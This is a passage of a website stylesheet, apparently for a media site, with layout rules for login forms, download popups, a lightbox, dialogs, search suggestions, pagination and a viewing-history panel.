		width: 9px;
		height: 9px;
	}

	.favoriteBtn {
		font-size: 12px;
		background-size: 16px 16px;
		padding-left: 36px;
		background-position: 18px center;
	}

	.sLoading {
		font-size: 14px;
		height: 40px;
		line-height: 40px;
	}

	.sLoading i.iLoading {
		background-size: 16px 16px;
		width: 16px;
		height: 16px;
		margin-right: 6px;
	}

	.userBtnStyle {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		height: 36px;
		line-height: 36px;
		font-size: 16px;
	}

	.ulForm li {
		padding: 5px 0;
	}

	.ulForm li .sTit {
		font-size: 12px;
		line-height: 24px;
		height: 24px;
	}

	.ulForm li .sInput {
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		height: 38px;
		line-height: 38px;
		padding-left: 46px;
		padding-right: 10px;
	}

	.ulForm li .sInput .iIcon {
		top: 5px;
		width: 36px;
		height: 28px;
		background-size: 24px 24px;
	}

	.ulForm li .sInput .inputTxt {
		height: 38px;
		font-size: 14px;
	}

	.ulForm li .sCaptchaPic {
		width: 75px;
		height: 31px;
		margin: 4px 0 0 6px;
	}

	.ulForm li .sCaptchaPic img {
		width: 75px;
		height: 31px;
	}

	.ulForm li .iChange {
		width: 24px;
		height: 24px;
		background-size: 24px 24px;
		margin: 7px 0 0 10px;
	}

	.ulForm li .userBtnStyleGray {
		margin-left: 10px;
	}

	.ulForm li .sError {
		font-size: 12px;
		line-height: 17px;
		height: 17px;
	}

	.ulForm li .pBtn a {
		font-size: 13px;
		line-height: 21px;
		height: 21px;
	}

	.ulForm li .loginAgreement {
		font-size: 12px;
		line-height: 18px;
	}

	.ulForm li .loginAgreement .inputCheckBox {
		margin-right: 6px;
		margin-top: 3px;
	}

	.ulForm li .loginAgreement .checkedIcon {
		margin-right: 6px;
		background-size: 18px 18px;
		width: 18px;
		height: 18px;
	}

	.ulForm li .lableRadio {
		height: 24px;
		line-height: 24px;
		font-size: 14px;
		padding-left: 20px;
		background-size: 14px 14px;
	}

	.ulForm li .lableRadio span {
		margin-right: 28px;
	}

	.ulForm li.thirdParty .sTit {
		padding-bottom: 6px;
	}

	.ulForm li.thirdParty .list a {
		margin: 0 13px 10px 0;
		height: 53px;
	}

	.downLoadPopA .pBtnList .downloadBtn {
		width: 106px;
		font-size: 16px;
		line-height: 36px;
		line-height: 36px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
		-webkit-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-moz-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-ms-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		-o-box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
		box-shadow: 2px 2px 2px rgba(127,127,127,0.3);
	}

	.downLoadPopA .pBtnList .sDes {
		margin-top: 16px;
	}

	.downLoadPopA .pBtnList .sDes .jumpBtn {
		width: 50px;
		height: 24px;
		line-height: 24px;
		font-size: 13px;
		-webkit-radius: 2px;
		-moz-radius: 2px;
		-ms-radius: 2px;
		-o-radius: 2px;
		border-radius: 2px;
	}

	.downLoadPopA .pBtnList .sDes .emTips {
		height: 24px;
		line-height: 24px;
		padding-left: 20px;
		right: 10px;
		font-size: 13px;
	}

	.downLoadPopA .pBtnList .sDes .emTips .iCheckIcon {
		background-size: 13px 13px;
		width: 13px;
		height: 13px;
		margin-top: -6px;
	}

	.downLoadPopB .ulBtnList li .aBtn {
		line-height: 32px;
		height: 32px;
		font-size: 16px;
		-webkit-radius: 20px;
		-moz-radius: 20px;
		-ms-radius: 20px;
		-o-radius: 20px;
		border-radius: 20px;
	}

	.downLoadPopB .ulBtnList li .aBtn .downLoadIcon,.downLoadPopB .ulBtnList li .aBtn .passIcon {
		margin-right: 4px;
		width: 20px;
		height: 20px;
		background-size: 20px 20px;
	}

	.downLoadPopB .ulBtnList li .emTips {
		margin-top: 6px;
		font-size: 13px;
		line-height: 20px;
		height: 20px;
		padding-left: 21px;
	}

	.downLoadPopB .ulBtnList li .emTips .iCheckIcon {
		width: 18px;
		height: 18px;
		background-size: 18px 18px;
		top: 1px;
	}
}

@media only screen {
	.downLoadPopA .pBtnList {
		bottom: 90px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 60px;
	}
}

@media only screen and (max-height:640px) and (min-height:481px) {
	.downLoadPopA .pBtnList {
		bottom: 45px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 30px;
	}
}

@media only screen and (max-height:480px) {
	.downLoadPopA .pBtnList {
		bottom: 22px;
	}

	.downLoadPopB .ulBtnList {
		bottom: 15px;
	}
}

.addDesktop {
	z-index: 1000;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.2s;
	-webkit-transition-timing-function: linear;
	-webkit-transition-delay: initial;
	-moz-transition-property: all;
	-moz-transition-duration: 0.2s;
	-moz-transition-timing-function: linear;
	-moz-transition-delay: initial;
	-ms-transition-property: all;
	-ms-transition-duration: 0.2s;
	-ms-transition-timing-function: linear;
	-ms-transition-delay: initial;
	-o-transition-property: all;
	-o-transition-duration: 0.2s;
	-o-transition-timing-function: linear;
	-o-transition-delay: initial;
	transition-property: all;
	transition-duration: 0.2s;
	transition-timing-function: linear;
	transition-delay: initial;
	position: fixed;
	bottom: 0;
	left: 50%;
	display: none;
	margin-left: -132px;
}

.addDesktop .tipPanel {
	position: relative;
	z-index: 1000;
	border: 2px solid #bbbfc0;
	margin: 0 auto 13px;
	width: 240px;
	height: 62px;
	background: #fff;
	padding: 10px 13px 13px 11px;
	color: #666;
	font-size: 14px;
	-webkit-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-moz-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-ms-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-o-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
}

.addDesktop .tipPanel:before {
	content: "";
	position: absolute;
	bottom: -8px;
	left: 50%;
	margin-left: -8px;
	height: 14px;
	width: 14px;
	overflow: hidden;
	background: #fff;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border: 1px solid #afafaf;
	border-top: none;
	border-left: none;
	-webkit-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-moz-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-ms-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	-o-box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
	box-shadow: 3px 4px 9px rgba(0,0,0,0.53);
}

.addDesktop .tipPanel:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 50%;
	margin-left: -15px;
	height: 15px;
	width: 30px;
	overflow: hidden;
	background: #fff;
}

.addDesktop .webApp {
	float: left;
	border: 1px solid #dfdfdf;
	width: 62px;
	height: 62px;
	margin-right: 10px;
	background-image: url("[data-uri]");
	border-radius: 7px;
	background-size: 62px;
}

.addDesktop .btnClose {
	width: 18px;
	height: 18px;
	position: absolute;
	top: 5px;
	right: 5px;
	padding: 5px;
	cursor: pointer;
}

.addDesktop .tipCon {
	float: left;
	padding-top: 5px;
	line-height: 28px;
}

.addDesktop .popCls {
	position: absolute;
	right: 3px;
	top: 11px;
	height: 5px;
	width: 24px;
	background: #c2c2c2;
	font: bold 3.25em/0 arial;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	border-radius: 1px;
}

.addDesktop .popCls:after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	height: 5px;
	width: 24px;
	overflow: hidden;
	background: #c2c2c2;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	border-radius: 1px;
	cursor: pointer;
}

.acResults {
	padding: 3px;
	border: 1px solid #000;
	background-color: #fff;
	overflow: hidden;
	z-index: 1000;
	margin-top: 3px;
	margin-right: 0;
	margin-bottom: 0;
	margin-left: 0px;
}

.acResults ul li {
	height: 30px;
	line-height: 30px;
	cursor: pointer;
	display: block;
	font-size: 12px;
	overflow: hidden;
	padding: 0 8px;
	color: #333;
	border-bottom: #999 1px dotted;
}

.acResults ul li strong {
	color: #C00;
	font-weight: 700;
}

.acResults ul li a {
	display: block;
	padding: 0 8px;
	color: #c00;
}

.acResults ul li a:hover {
	color: #333;
	text-decoration: none;
}

.acLoading {
	background: url('indicator.gif') right center no-repeat;
}

.acover {
	background: #f3f3f3;
}

.acResults ul li.acover strong {
	color: #c00;
}

#colorbox,#cboxOverlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
}

#cboxOverlay {
	position: fixed;
	width: 100%;
	height: 100%;
}

#cboxMiddleLeft,#cboxBottomLeft {
	clear: left;
}

#cboxContent {
	sposition: relative;
}

#cboxLoadedContent {
	overflow: hidden;
}

#cboxTitle {
	margin: 0;
}

#cboxLoadingOverlay,#cboxLoadingGraphic {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow {
	cursor: pointer;
}

.cboxPhoto {
	float: left;
	margin: auto;
	border: 0;
	display: block;
}

.cboxIframe {
	width: 100%;
	height: 100%;
	display: block;
	border: 0;
}

#cboxOverlay {
	background: #000;
}

#cboxContent {
	margin: 5px;
	*margin: -18px 0 18px 0;
	overflow: hidden;
}

.cboxIframe {
	background: #fff;
}

#cboxError {
	padding: 50px;
	border: 1px solid #ccc;
}

#cboxTitle {
	position: absolute;
	top: -20px;
	left: 0;
	color: #ccc;
}

#cboxCurrent {
	position: absolute;
	top: -20px;
	right: 0;
	color: #ccc;
}

#cboxSlideshow {
	position: absolute;
	top: -20px;
	right: 90px;
	color: #fff;
}

#cboxPrevious {
	position: absolute;
	top: 50%;
	left: 5px;
	margin-top: -32px;
	background: url(../images/controls.png) no-repeat top left;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}

#cboxPrevious:hover {
	background-position: bottom left;
}

#cboxNext {
	position: absolute;
	top: 50%;
	right: 5px;
	margin-top: -32px;
	background: url(../images/controls.png) no-repeat top right;
	width: 28px;
	height: 65px;
	text-indent: -9999px;
}

#cboxNext:hover {
	background-position: bottom right;
}

#cboxLoadingOverlay {
	background: #fff;
}

#cboxLoadingGraphic {
	background: url(..images/loading.gif) no-repeat center center;
}

#colorbox {
	background: url(../images/transparent.png);
	_background: #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 5px #000;
	-moz-box-shadow: 0 0 5px #000;
	box-shadow: 0 0 5px #000;
	padding: 0;
	position: fixed;
	_position: absolute;
}

#cboxWrapper {
	position: relative;
}

#cboxLoadedContent {
	border: 1px solid #fff;
	*border: 1px solid #000;
	background: #fff;
	overflow: hidden;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

#cboxClose {
	display: block;
	position: absolute;
	top: -10px;
	right: -10px;
	width: 29px;
	height: 29px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/close.png) 0 0 no-repeat;
	opacity: .9;
}

#cboxClose {
	*position: absolute;
	*top: -15px;
	*right: 2px;
	*display: block;
	*width: 15px;
	*height: 15px;
	*overflow: hidden;
	*text-indent: -9999px;
	*cursor: pointer;
	*background: url(../images/close.gif) 2px 2px no-repeat;
	*opacity: 0.3;
	*background-color: #fff;
}

#cboxClose:hover {
	opacity: 1.0;
}

.guanyingbox-overlayBG {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 999999;
	background-color: #000;
	filter: alpha(opacity=60);
	opacity: .6;
	_position: absolute;
	_left: expression(documentElement.scrollLeft+documentElement.clientWidth - this.offsetWidth);
	_top: expression(documentElement.scrollTop+documentElement.clientHeight - this.offsetHeight);
}

.guanyingbox {
	z-index: 9999999;
	text-align: left;
	padding: 5px;
	position: fixed;
	top: 300px;
	left: 50%;
	margin: 0 0 0 -100px;
	_position: absolute;
	_top: expression(documentElement.scrollTop);
	_margin-top: 300px;
	background: url(../images/transparent.png);
	_background: #ccc;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 0 5px #333;
	-moz-box-shadow: 0 0 5px #333;
	box-shadow: 0 0 5px #333;
}

.guanyingbox .ui-iframe {
	width: 155px;
	height: 72px;
}

.ui-dialog {
	_display: inline-block;
	overflow: hidden;
	border: 1px solid #fff;
	*border: 1px solid #bbb;
	background: transparent;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	min-width: 200px;
	_width: expression(document.body.clientWidth < 200 ? "200px":"auto");
}

.ui-dialog-title {
	height: 35px;
	line-height: 33px;
	*line-height: 35px;
	padding: 0 50px 0 15px;
	border-bottom: 1px solid #e4e8ea;
	background: url(../images/ui-dialog-title.gif) 0 0 repeat-x #f7f9fa;
}

.ui-dialog-title h5 {
	font-size: 14px;
	font-weight: bold;
	color: #333;
}

.ui-dialog-cnt {
	padding: 10px;
	overflow: hidden;
	background: #fff;
}

.ui-dialog-tip {
	height: 50px;
	line-height: 48px;
	padding: 0 20px 0 53px;
	font-size: 14px;
	margin: 0 5px;
	background-position: 0 0;
	background-repeat: no-repeat;
}

.ui-dialog-tip.loading {
	background-image: url(../images/loading.gif);
	background-position: 3px 6px;
}

.ui-dialog-tip.alert {
	background-image: url(../images/icons/alert.png);
	_background-image: url(../images/icons/alert.gif);
}

.ui-dialog-tip.succ {
	background-image: url(../images/icons/succ.png);
	_background-image: url(../images/icons/succ.gif);
}

.ui-dialog-tip.error {
	background-image: url(../images/icons/error.png);
	_background-image: url(../images/icons/error.gif);
}

.ui-dialog-tip.cross {
	background-image: url(../images/icons/cross.png);
	_background-image: url(../images/icons/cross.gif);
}

.ui-dialog-todo {
	padding: 7px;
	overflow: hidden;
	height: 25px;
	text-align: center;
	border-top: 1px solid #ddd;
	background: #f5f5f5;
}

.ui-dialog-todo-left {
	text-align: left;
	padding: 9px 25px 5px 25px;
}

.ui-dialog-todo .ui-link {
	display: inline-block;
	float: none;
	border-radius: 5px;
	padding: 0 10px;
	margin: 0 3px;
}

.ui-dialog-close {
	position: absolute;
	top: 12px;
	right: 13px;
	display: block;
	width: 11px;
	height: 11px;
	overflow: hidden;
}

.ui-dialog-close .close {
	display: block;
	width: 11px;
	height: 11px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/close.gif) 0 0 no-repeat;
	opacity: .3;
}

.ui-dialog-close .close:hover {
	opacity: 1.0;
}

.cancelbt {
	cursor: pointer;
}

.ui-login-dialog {
	width: 500px;
	overflow: hidden;
}

.ui-login-dialog .ui-form {
	width: 300px;
	padding: 15px 0 0 15px;
	overflow: hidden;
}

.ui-login-dialog .ui-form-title {
	overflow: hidden;
	margin: -10px 0 20px 0;
	height: 35px;
	line-height: 20px;
	border-bottom: 1px solid #ddd;
}

.ui-login-dialog .ui-label {
	text-align: left;
	padding: 0 5px 0 3px;
	width: 40px;
	float: left;
}

.ui-login-dialog .ui-form-item {
	margin: 0 0 15px 0;
	width: 290px;
}

.ui-login-dialog .ui-label-checkbox {
	font-size: 12px;
	color: #b9282f;
}

.ui-login-dialog .ui-label-checkbox input {
	_margin: 7px 0 0 -3px;
}

.ui-login-dialog .ui-input {
	width: 240px;
	float: right;
	margin: 0;
}

.ui-login-dialog .ui-button {
	margin: 0;
	float: right;
}

.ui-login-dialog .form-bar {
	width: 136px;
	height: 195px;
	padding: 15px 5px 0 25px;
	margin: 0;
	text-align: left;
	border-left: 1px dotted #ccc;
}

.ui-login-dialog .form-bar li {
	font-size: 12px;
	padding: 0 0 5px 0;
	text-align: left;
}

.ui-login-dialog .form-bar li a {
	font-weight: bold;
	color: #b9282f;
}

#add-feedback .ui-dialog-width {
	width: 520px;
	overflow: hidden;
	height: auto;
}

.ui-gb-dialog .ui-form {
	width: 490px;
	overflow: hidden;
	padding: 20px 0 0 20px;
}

.ui-gb-dialog .ui-form-title {
	width: 475px;
}

.ui-gb-dialog .ui-dialog-tab ul {
	overflow: hidden;
	width: 540px;
	padding: 0 0 15px 0;
}

.ui-gb-dialog .ui-dialog-tab li {
	width: 105px;
	height: 40px;
	line-height: 38px;
	*line-height: 40px;
	float: left;
	overflow: hidden;
	text-align: center;
	border: 1px solid #ddd;
	background: #f5f5f5;
	margin: 0 15px 0 0;
	font-size: 14px;
	cursor: pointer;
	position: relative;
}

.ui-gb-dialog .ui-dialog-tab li.current {
	color: #b9282f;
	font-weight: bold;
	border: 1px solid #b9282f;
	background: #fff;
}

.ui-gb-dialog .ui-dialog-tab li span {
	display: block;
	width: 26px;
	height: 26px;
	overflow: hidden;
	text-indent: -999px;
	cursor: pointer;
	background: url(../images/selected.gif) 0 0 no-repeat;
	display: none;
	position: absolute;
	right: 0;
	_right: -1px;
	bottom: 0;
}

.ui-gb-dialog .ui-dialog-tab li.current span {
	display: block;
}

#reviewedit-form .ui-form-item #cc {
	margin-top: 6px;
}

.ui-promsg-dialog {
	width: 540px;
	overflow: hidden;
}

.ui-promsg-dialog .ui-form {
	padding: 15px 0 0 15px;
	width: 450px;
}

.ui-promsg-dialog .ui-form-title {
	margin-right: 10px;
}

.ui-promsg-dialog .ui-label {
	text-align: left;
	padding: 0;
}

.ui-promsg-dialog .ui-form-item {
	margin: 0 0 15px 0;
}

.ui-promsg-dialog .ui-input {
	float: left;
}

.ui-promsg-dialog .ui-form .ui-form-button {
	width: 438px;
}

.ui-promsg-dialog .ui-form .ui-button {
	margin: 0;
	float: left;
}

.ui-iframe {
	width: 100%;
	height: 100%;
	z-index: -3;
	position: absolute;
	background: transparent;
	background-color: transparent;
}

.l_guide {
	width: 857px;
	height: 33px;
	line-height: 33px;
	position: fixed;
	left: 50%;
	top: 0px;
	margin-left: -358px;
	z-index: 999;
}

.l_guide .bg {
	width: 100%;
	height: 33px;
	overflow: hidden;
	background: #000;
	opacity: 0.75;
	filter: alpha(opacity=75);
	position: absolute;
	left:;
	0;top: 0;
}

.l_guide .pag_bar {
	width: 100%;
	height: 33px;
	overflow: hidden;
	color: #fff;
	position: absolute;
	left:;
	0;top: 0;
}

.pag_bar ul {
	margin-left: 15px;
}

.pag_bar a {
	color: #fff;
}

.pag_bar a:hover {
	color: #fff;
}

.pag_bar ul span {
	float: left;
	margin-right: 5px;
}

.pag_bar ul a {
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	margin-right: 1px;
}

.pag_bar ul a:hover,.pag_bar ul a.curr {
	color: #fff;
	background: #b9282f;
}

.pag_bar .curr:hover {
	text-decoration: none;
}

.pag_bar .pagem {
	padding-left: 20px;
	padding-right: 15px;
	background: url(../images/icon.png) no-repeat -12px -2969px;
	float: right;
	_display: inline;
}

.pag_bar .pagem span {
	padding: 0 10px;
	float: left;
	_display: inline;
}

.pag_bar .next {
	padding-right: 10px;
	background: url(../images/icon.png) 32px -2929px no-repeat;
	float: left;
	_display: inline;
}

.pag_bar .prev {
	padding-left: 10px;
	background: url(../images/icon.png) -10px -2903px no-repeat;
	float: left;
	_display: inline;
	margin-right: 8px;
}

.pag_bar .toTop_w {
	background: url(../images/icon.png) no-repeat -12px -2969px;
	float: right;
	_display: inline;
}

.pag_bar .toTop {
	display: block;
	width: 45px;
	height: 33px;
	background: url(../images/icon.png) 10px -2866px no-repeat;
}

.search1 {
	width: 540px;
	margin-top: 5px;
	float: left;
}

.search form {
	overflow: visible;
	height: 30px;
	border: 1px solid #CBCBCB;
	border-radius: 3px;
	background-color: #f1f1f1;
}

.search .hover,.search form:hover {
	box-shadow: 0 0 3px #38A3EB;
}

.serach_s {
	width: 536px;
	height: 32px;
	float: right;
	border-radius: 4px;
	background: url("../images/search_b.png") no-repeat #FFFFFF;
}

.serach_sb {
	width: 436px;
	height: 32px;
	float: right;
	border-radius: 4px;
	background: url("../images/search_b.png") no-repeat #FFFFFF;
	margin-top: 5px;
}

.search-input {
	width: 500px;
	float: left;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	overflow: hidden;
	text-indent: 9px;
	border: 0;
	background-color: transparent;
}

.search-input_b {
	width: 500px;
	float: left;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	overflow: hidden;
	text-indent: 9px;
	border: 0;
	background-color: transparent;
}

.search-button {
	width: 32px;
	float: right;
	margin-top: -1px;
	height: 32px;
	overflow: hidden;
	cursor: pointer;
	border: 0;
	background: url(../images/search.gif) center no-repeat #fff;
}

.search_hotkey {
	width: 98%;
	padding: 10px 2%;
	overflow: hidden;
	clear: both;
	line-height: 40px;
	margin-top: 20px;
	text-align: center;
}

.search_hotkey a {
	padding-right: 10px!important;
	line-height: 40px;
	padding: 10px 10px;
	color: #333;
	margin-right: 20px;
	margin-bottom: 20px;
	font-size: 15px;
	background: #f8f8f8;
	border: 1px #f0f0f0 solid;
	border-radius: 5px;
	white-space: nowrap;
	display: inline-block;
}

.SoResults {
	overflow: hidden;
	padding: 0;
}

.SoResults ul {
	border: 1px solid #b9d8fb;
}

.SoResults li {
	cursor: pointer;
	height: 31px;
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #F5F5F5;
	background: #fff;
	padding: 0 10px;
	vertical-align: bottom;
}

.SoResults li h5 {
	font-size: 12px;
	height: 31px;
	line-height: 31px;
	font-weight: normal;
	padding: 0;
	margin: 0!important;
}

.SoResults li h5 small {
	font-size: 12px;
	color: #969696;
	margin-left: 3px;
}

.SoResults li dl {
}

.SoResults li:hover {
	background: #f1f7fe;
}

.SoResults li dl .A_more {
	margin-right: 10px;
	color: #969696;
}

.SoResults li.active {
	background: #f1f7fe;
	height: 110px;
	border-top: 1px solid #b9d8fb;
	border-bottom: 1px solid #b9d8fb;
}

.SoResults li.active dl {
	display: block;
}

.SoResults li.active h5 {
	display: none;
}

.SoResults li dl {
	display: none;
	padding-top: 10px;
}

.SoResults li dl img {
	width: 68px;
	height: 90px;
}

.SoResults li dl dt {
	width: 80px;
	float: left;
}

.SoResults li dl dd {
	overflow: hidden;
	color: #969696;
}

.SoResults li dl p {
	height: 20px;
	line-height: 18px;
	overflow: hidden;
	padding-top: 1px;
}

.SoResults li dl p.tit {
	font-size: 14px;
}

.SoResults li dl p.A_a {
	height: 22px;
}

.SoResults li dl p.A_a span {
	margin-right: 10px;
}

.SoResults li dl p.A_a a {
	padding: 0 6px;
	border: 1px solid #ddd;
	margin-right: 10px;
	background: #ffffff;
	display: inline-block;
	height: 20px;
	line-height: 20px;
}

.SoResults li dl p.A_a a:hover {
	background: url(../images/usebg.png) no-repeat 0 -589px;
	color: #ffffff;
	box-shadow: 1px 1px 4px #CCCCCC;
}

.SoResults li dl .A-play {
	display: inline-block;
	width: 50px;
	height: 29px;
	margin-right: 10px;
	background-position: -90px -640px;
	text-decoration: none;
	text-align: center;
	color: #fff;
	line-height: 29px;
}

.SoResults li dl a.A-play:hover {
	filter: alpha(opacity=80);
	opacity: 0.8;
}

.SoResults li dl p.tr {
	height: 30px;
	line-height: 30px;
}

.SoResults li dl.mx_pic img {
	height: 90px;
	width: 68px;
}

.SoResults li dl.mx_pic dt {
	width: 85px;
}

.SoResults li dl.mx_pic p span {
	height: 18px;
	line-height: 18px;
	display: inline-block;
	float: left;
	width: 50%;
}

.SoResults li dl.mx_pic p.z_p {
	height: 42px;
}

.ac_results {
	background: #fff;
	width: 367px;
}

.ac_results ul {
	background: #fff;
	padding: 10px;
}

.ui-pages {
	height: 25px;
	text-align: center;
}

.ui-pages strong {
	padding-right: 20px;
	height: auto;
	text-align: center;
	line-height: 40px;
	vertical-align: top;
	font-weight: normal;
	font-size: 15px;
}

.ui-pages a,.ui-pages em,.ui-pages label,.ui-pages .pagego,.ui-pages .pagebtn {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	text-align: center;
	margin: 0 1px;
	padding: 0 10px;
	color: #666;
	font-weight: 700;
	overflow: hidden;
	vertical-align: middle;
	background-color: #eee;
	border: 1px #999 solid;
}

.ui-pages span {
	height: 24px;
	line-height: 24px;
	display: inline-block;
	text-align: center;
	margin: 0 1px;
	padding: 0 10px;
	color: #fff;
	font-weight: 700;
	overflow: hidden;
	vertical-align: middle;
	background-color: #1172c2;
	border: 1px #1172c2 solid;
}

.ui-pages .pagego {
	width: 30px;
	padding: 0 5px;
	height: 22px;
	line-height: 22px;
	font-weight: 700;
	color: #333;
	border: 1px solid #ccc;
	background: #fff;
	margin-right: 3px;
}

.ui-pages .pagebtn {
	cursor: pointer;
	width: 60px;
	height: 22px;
	line-height: 22px;
	padding: 0 5px;
	font-weight: 700;
	color: #333;
	border: 1px solid #ccc;
	background-color: #eee;
}

.ui-pages label {
	background: transparent;
}

.ui-pages a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #999;
}

.ui-pages span.current {
	color: #fff;
	border: 1px solid #529BEF;
	background-color: #529BEF;
}

.ui-pages span.disabled {
	filter: alpha(opacity=30);
	opacity: 0.3;
}

.ui-pages .prev {
	padding: 0 10px 0 10px;
}

.ui-pages .next {
	padding: 0 10px 0 10px;
}

.ui-page-big {
	padding-top: 20px;
	padding-bottom: 20px;
	height: auto;
	text-align: center;
	line-height: 40px;
	border-top: 1px #ccc solid;
}

.ui-page-big a,.ui-page-big span,.ui-page-big label,.ui-page-big .pagego {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 10px;
}

.ui-page-big em {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 5px;
}

.ui-page-big .pagegbk {
	height: 25px;
	line-height: 25px;
	font-size: 14px;
	font-weight: normal;
	padding: 0 5px;
}

.ui-page-big span,.ui-pages span {
	background: #1172c2;
	color: fff;
}

.ui-page-big .pagebtn {
	height: 27px;
	line-height: 27px;
	padding: 0 2px;
	font-size: 14px;
	font-weight: normal;
}

.ui-page-big .pagego {
	height: 25px;
	line-height: 25px;
	padding: 0 2px;
}

.ui-page-big .prev {
}

.ui-page-big .next {
}

.ui-page-big span.current {
	font-weight: 700;
}

.list-page {
	padding: 20px 0;
	text-align: center;
	border: 0 none;
}

.list-page {
	padding: 20px 0;
	text-align: center;
	border: 0 none;
	border-top: 1px solid #eee;
	margin-top: -1px;
}

.hisBox {
	display: block;
	padding-top: 8px;
	width: 100%;
	clear: both;
	padding-bottom: 10px;
	background: #fff;
}

.hisBox .his-tip {
	color: #333333;
	cursor: pointer;
	display: block;
	height: 32px;
	line-height: 20px;
	overflow: hidden;
	width: 108px;
}

.looked-box {
	width: 100%;
	background: none repeat scroll 0 0 transparent;
	position: absolute;
	left: 0;
	top: 10px;
	z-index: 9;
	margin-bottom: 10px;
}

.hisBox .his-tip.his-tip-show {
	border-bottom: 0 none #CCCCCC;
	border-color: #CCCCCC;
	color: #E12160;
	height: 33px;
	position: relative;
	z-index: 9;
}

.hisBox .ui-iframe {
	width: 342px;
	z-index: 3;
}

.looked-list-iframe {
	overflow: hidden;
	position: relative;
	width: 342px;
}

.looked-list {
	background: none repeat scroll 0 0 #FFFFFF;
	box-shadow: 2px 2px 2px #666666;
	overflow: hidden;
	position: relative;
	width: 96%;
	padding: 0 2%;
	z-index: 9;
}

.looked-list .close-his {
	float: left;
	font-size: 16px;
	width: 30%;
	background: #f0f0f0;
	border-radius: 5px 5px 5px 5px;
	text-align: center;
}

.looked-list .clear-his {
	float: right;
	font-size: 16px;
	width: 30%;
	background: #f0f0f0;
	border-radius: 5px 5px 5px 5px;
	text-align: center;
}

.looked-list a {
	color: #333;
	font-size: 15px;
}

.looked-list p {
	color: #999999;
	height: 37px;
	line-height: 35px;
	overflow: hidden;
	text-align: right;
	width: 100%;
}

.looked-list p a {
	margin: 0 8px;
}

.looked-list ul {
	clear: both;
	overflow-x: hidden;
	overflow-y: auto;
	width: 100%;
	margin-bottom: 10px;
}

.looked-list li {
	border-bottom: 1px dotted #DFDFDF;
	display: block;
	height: 45px;
	line-height: 45px;
	overflow: hidden;
}

.looked-list li.active {
	background: none repeat scroll 0 0 #F9F9F9;
}

.looked-list li.no-his p {
	margin: 0 10px;
	overflow: hidden;
	text-align: center;
}

.looked-list li h5 {
	float: left;
	height: 45px;
	overflow: hidden;
	padding: 0 10px;
	width: 65%;
	font-weight: normal;
	font-size: 12px;
}

.looked-list li label {
	display: block;
	float: right;
	height: 45px;
	overflow: hidden;
	width: 75px;
}

.looked-list li span {
	display: block;
	float: right;
	height: 13px;
	margin-top: 9px;
	overflow: hidden;
	padding: 0 10px 0 0;
	width: 13px;
}

.looked-list li span a {
	background: url("../images/cross_gray.gif") no-repeat scroll 2px 2px transparent;
	border: 1px solid #FFFFFF;
	display: block;
	font-size: 0;
	height: 11px;
	line-height: 0;
	overflow: hidden;
	width: 11px;
}

.looked-list li span a:hover {
	background-color: #FFFFFF;
	background-image: url("../images/cross_red.gif");
	border: 1px solid #DEDEDE;
}

.looked-list .his-todo {
	background: none repeat scroll 0 0 #F9F9F9;
	border-top: 1px solid #E0E0E0;
	clear: both;
	height: 45px;
	line-height: 45px;
	overflow: hidden;
	padding: 0 10px;
	text-align: center;
	width: 320px;
}

.looked-list .his-todo a {
	color: #E12160;
	margin: 0 2px;
}

.looked-list .his-todo em {
	color: #CCCCCC;
	margin: 0 5px 0 7px;
}

--- FILE ---
content_type: text/css
request_url: https://jx.jxbdzyw.com/m3u8/css/Maoplayer.css
